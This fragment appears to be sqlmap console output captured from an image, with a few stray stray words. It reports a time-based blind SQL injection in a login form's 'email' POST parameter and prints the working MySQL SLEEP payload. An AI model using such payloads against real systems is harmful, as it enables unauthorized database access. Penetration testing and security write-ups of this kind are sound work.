 [10:22:25] [INFO] checking if the injection point on POST parameter 'email' is a false positive
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 5425 HTTP(s) requests:
PC
---
VIEW GAM
Parameter: email (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: email=test@test.com' AND (SELECT 1625 FROM (SELECT(SLEEP(5)))mmXB)-- pnSO&password=test
---